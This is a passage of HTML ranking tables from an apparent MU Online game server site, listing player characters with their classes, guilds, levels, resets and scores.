            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                MRCHOI            </td>
            <td>Duel Master</td>
            <td></td>
            <td>390+339</td>
                            <td>161</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                motiasm            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+207</td>
                            <td>161</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                BuffWoned            </td>
            <td>High Elf</td>
            <td>GLORY</td>
            <td>397+400</td>
                            <td>160</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                MPTs            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+329</td>
                            <td>158</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                BudzsHome            </td>
            <td>Duel Master</td>
            <td></td>
            <td>380+18</td>
                            <td>156</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                Bul4cha            </td>
            <td>Duel Master</td>
            <td></td>
            <td>343+163</td>
                            <td>155</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                MovistarI            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>1+576</td>
                            <td>154</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                MrBungle            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>153</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                BukTop            </td>
            <td>Fist Master</td>
            <td>RUSSKIE</td>
            <td>215+400</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                BSwed420            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>365+400</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                brXReis            </td>
            <td>Magic Knight</td>
            <td>Mendigos</td>
            <td>400+489</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                BuffNo1            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+461</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                Bulach4            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>23+143</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                BulBulAnaK            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+113</td>
                            <td>147</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                Bryenn3            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>144</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                SlayerNub            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+433</td>
                            <td>143</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                BryanSM157<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ03</td>
            <td>400+443</td>
                            <td>142</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                BuffsG            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+171</td>
                            <td>141</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                SLAYERGOTH            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>133</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                buffadeira            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+228</td>
                            <td>128</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                Bruxismo            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+396</td>
                            <td>125</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                Buffyy            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+106</td>
                            <td>125</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                BufaHead            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+190</td>
                            <td>124</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                Mr5m0k3            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+393</td>
                            <td>122</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                BufferPro            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+373</td>
                            <td>121</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                BudWe1ser            </td>
            <td>High Elf</td>
            <td></td>
            <td>180+375</td>
                            <td>117</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                SlayerLoco            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+359</td>
                            <td>115</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                BuftMau            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>262+404</td>
                            <td>112</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                MrCHUNG            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+347</td>
                            <td>106</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                MoveNoria            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+126</td>
                            <td>105</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                SlayerLaw            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+372</td>
                            <td>104</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                Bryan12345            </td>
            <td>Fist Master</td>
            <td></td>
            <td>347+400</td>
                            <td>103</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                BubbaLoo            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+391</td>
                            <td>103</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                BSbulliT            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+315</td>
                            <td>101</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                Motta21            </td>
            <td>Grand Master</td>
            <td></td>
            <td>89+0</td>
                            <td>100</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                MotoSera            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+231</td>
                            <td>99</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                Moudax            </td>
            <td>Soul Master</td>
            <td></td>
            <td>370+0</td>
                            <td>97</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                BuiDoi            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+154</td>
                            <td>91</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                BruxaoooOO            </td>
            <td>Grand Master</td>
            <td></td>
            <td>385+194</td>
                            <td>88</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                Bruxovisky            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+6</td>
                            <td>81</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                MrBaltazar            </td>
            <td>Grand Master</td>
            <td></td>
            <td>357+1</td>
                            <td>77</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                BUFERIANA            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+5</td>
                            <td>76</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                BruxoZika            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+0</td>
                            <td>76</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                MrBabyboy            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+37</td>
                            <td>75</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                buddySM            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>73</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                BruxoXD            </td>
            <td>Grand Master</td>
            <td></td>
            <td>315+103</td>
                            <td>70</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                Bufffelf            </td>
            <td>High Elf</td>
            <td></td>
            <td>321+188</td>
                            <td>63</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                buda            </td>
            <td>Grand Master</td>
            <td></td>
            <td>253+35</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                buiamaster            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+61</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                MozeDL            </td>
            <td>Lord Emperor</td>
            <td>Germans</td>
            <td>1+0</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                BUBUZZ            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                BuffMarcus            </td>
            <td>High Elf</td>
            <td></td>
            <td>371+59</td>
                            <td>49</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                mourn            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>370+51</td>
                            <td>43</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                MOTORISTA            </td>
            <td>Fist Master</td>
            <td></td>
            <td>306+79</td>
                            <td>42</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">499</th>
            <td class="name">
                Buccer            </td>
            <td>Grand Master</td>
            <td></td>
            <td>310+0</td>
                            <td>39</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">500</th>
            <td class="name">
                Bufferinha            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>332+0</td>
                            <td>32</td>
            <td>0</td>        </tr>
        </tbody>
</table>                </div>
                <div role="tabpanel" class="tab-pane active" id="day">
                    <style>
    .rank-pk3 {
        text-decoration: line-through;
        color: #6d4444;
    }
    .rank-pk2 {
        color: #be4545;
    }
    .rank-pk1 {
        color: #be8a58;
    }
    .rank-hero {
        color: #6371be;
    }
</style>
<table class="table table-striped mt-20">
    <thead>
    <tr>
        <th>#</th>
        <th width="30%">Personagem</th>
        <th>Classe</th>
        <th>Guild</th>
        <th>Level</th>
                    <th>Resets</th>
        <th>Score</th>    </tr>
    </thead>
    <tbody>

            <tr class="">
            <th scope="row">1</th>
            <td class="name">
                DADIRM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHN110</td>
            <td>400+670</td>
                            <td>200</td>
            <td>20282780</td>        </tr>
            <tr class="">
            <th scope="row">2</th>
            <td class="name">
                Divergence<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>Pycckue</td>
            <td>400+661</td>
                            <td>200</td>
            <td>10509380</td>        </tr>
            <tr class="">
            <th scope="row">3</th>
            <td class="name">
                RWHowever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPVP</td>
            <td>400+665</td>
                            <td>200</td>
            <td>10228400</td>        </tr>
            <tr class="">
            <th scope="row">4</th>
            <td class="name">
                MohamedRP<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>9809905</td>        </tr>
            <tr class="">
            <th scope="row">5</th>
            <td class="name">
                CreaterOMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPabc</td>
            <td>400+698</td>
                            <td>200</td>
            <td>7787745</td>        </tr>
            <tr class="">
            <th scope="row">6</th>
            <td class="name">
                34240<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>7432915</td>        </tr>
            <tr class="">
            <th scope="row">7</th>
            <td class="name">
                xZaum<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>mCNPJ001</td>
            <td>400+689</td>
                            <td>200</td>
            <td>6840015</td>        </tr>
            <tr class="">
            <th scope="row">8</th>
            <td class="name">
                iLyWeeeD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>TRIMEX2</td>
            <td>400+692</td>
                            <td>200</td>
            <td>6634215</td>        </tr>
            <tr class="">
            <th scope="row">9</th>
            <td class="name">
                Demolerdor<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>MuPvPt</td>
            <td>400+685</td>
                            <td>200</td>
            <td>6394360</td>        </tr>
            <tr class="">
            <th scope="row">10</th>
            <td class="name">
                V4GABUND0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYRAGp</td>
            <td>400+701</td>
                            <td>200</td>
            <td>5388810</td>        </tr>
            <tr class="">
            <th scope="row">11</th>
            <td class="name">
                XxXThore<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>399+400</td>
                            <td>200</td>
            <td>5385382</td>        </tr>
            <tr class="">
            <th scope="row">12</th>
            <td class="name">
                VoaPinto<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>5052635</td>        </tr>
            <tr class="">
            <th scope="row">13</th>
            <td class="name">
                xJICKx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>4475555</td>        </tr>
            <tr class="">
            <th scope="row">14</th>
            <td class="name">
                KRESTELLE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MBLSK</td>
            <td>400+664</td>
                            <td>200</td>
            <td>4412520</td>        </tr>
            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                xPpokinha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPb</td>
            <td>400+699</td>
                            <td>200</td>
            <td>4405695</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                VzlaMau<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>200</td>
            <td>4362190</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                IncaElfa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+551</td>
                            <td>200</td>
            <td>4308850</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                Pawaqa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19V</td>
            <td>400+662</td>
                            <td>200</td>
            <td>4202870</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">19</th>
            <td class="name">
                BigWizz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Psyger0</td>
            <td>400+560</td>
                            <td>200</td>
            <td>4096295</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                AnBU777<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>4090065</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                PerseuSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBe</td>
            <td>400+658</td>
                            <td>200</td>
            <td>3882270</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                ThyroDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>147+0</td>
                            <td>200</td>
            <td>3101033</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                D0naD0SpoT<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>397+568</td>
                            <td>200</td>
            <td>2942848</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                MaBongToi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>379+399</td>
                            <td>198</td>
            <td>2901559</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                DuMeTuiMay<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MASTERSS</td>
            <td>400+655</td>
                            <td>200</td>
            <td>2672670</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                LRinaL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>390+633</td>
                            <td>200</td>
            <td>2421684</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                nkz1997<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>355+400</td>
                            <td>200</td>
            <td>2358566</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                MissMaster<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>2298555</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                SYSMAKER<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>374+400</td>
                            <td>198</td>
            <td>2091570</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                Gokuni<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>1+591</td>
                            <td>196</td>
            <td>2072172</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                lGinhol<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>389+395</td>
                            <td>198</td>
            <td>1832504</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                fReDz93<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>354+400</td>
                            <td>181</td>
            <td>1733575</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                Myloo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+365</td>
                            <td>184</td>
            <td>1505216</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                Fechitaz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL1</td>
            <td>400+679</td>
                            <td>200</td>
            <td>1282925</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                Theodwyn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19D</td>
            <td>400+681</td>
                            <td>200</td>
            <td>1198925</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                RfMerCy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Master</td>
            <td></td>
            <td>385+206</td>
                            <td>193</td>
            <td>1187275</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                pkjeffXD            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>328+169</td>
                            <td>199</td>
            <td>1181841</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                NamiNami<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+604</td>
                            <td>200</td>
            <td>1072295</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                SonJebu            </td>
            <td>Lord Emperor</td>
            <td>Losmalon</td>
            <td>382+400</td>
                            <td>195</td>
            <td>1006760</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                TroyaJF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>321+400</td>
                            <td>173</td>
            <td>995740</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                KrosWizard<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>387+400</td>
                            <td>194</td>
            <td>868450</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                Pizda22<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>Polska22</td>
            <td>368+335</td>
                            <td>183</td>
            <td>811442</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                MaximaELF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>729365</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                MGAND<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>37+400</td>
                            <td>196</td>
            <td>678771</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                Ken100            </td>
            <td>Magic Knight</td>
            <td>xXTren2x</td>
            <td>355+400</td>
                            <td>197</td>
            <td>657474</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                MinatoDL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ARCAFARM</td>
            <td>369+400</td>
                            <td>194</td>
            <td>652092</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                xNguBITCH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+194</td>
                            <td>191</td>
            <td>629618</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                0OO0o0OO0            </td>
            <td>High Elf</td>
            <td></td>
            <td>198+244</td>
                            <td>161</td>
            <td>569650</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                Rorocam88<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>IFA</td>
            <td>368+400</td>
                            <td>198</td>
            <td>481152</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                MosalahDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>314+432</td>
                            <td>120</td>
            <td>445300</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                Jacob99<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>278+400</td>
                            <td>181</td>
            <td>383808</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                Erika29<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>WARR1T4G</td>
            <td>334+400</td>
                            <td>187</td>
            <td>247122</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                evianE<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>218470</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                lBMlDieg0            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>218+400</td>
                            <td>200</td>
            <td>74945</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                TORIANO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                JohnteXDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CNPHOLLY</td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                JohnteXSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                Joinhands<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Shining Lancer</td>
            <td>CHNNB</td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                JapaWzz            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
